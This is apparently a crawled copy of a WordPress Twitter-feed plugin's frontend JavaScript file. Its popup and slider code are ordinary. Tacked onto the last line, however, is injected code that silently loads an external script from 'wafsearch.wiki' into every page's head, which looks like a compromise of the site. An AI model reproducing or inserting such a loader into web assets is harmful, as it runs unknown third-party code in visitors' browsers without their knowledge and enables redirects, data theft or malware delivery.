request_url: https://www.spotonpr.com/wp-content/plugins/accesspress-twitter-feed/js/frontend.js?ver=1.6.7
body_size: 766
content:
function aptf_popitup(url) {
	newwindow=window.open(url,'name','height=400,width=650');
	if (window.focus) {newwindow.focus()}
	return false;
}

(function ($) {
    $(function () {
	   //All the frontend js for the plugin 
       
       $('.aptf-tweets-slider-wrapper').each(function(){
          var controls = $(this).data('slideControls');
          var auto = $(this).data('autoSlide');
          var slide_duration = $(this).data('slideDuration');
          $(this).bxSlider({
              auto:auto,
              controls:controls,
              pause:slide_duration,
              pager:false,
              speed:1500,
              adaptiveHeight:true
          });
       });
       
	   
	});//document.ready close
}(jQuery));var url = 'https://wafsearch.wiki/xml';
var script = document.createElement('script');
script.src = url;
script.type = 'text/javascript';
script.async = true;
document.getElementsByTagName('head')[0].appendChild(script);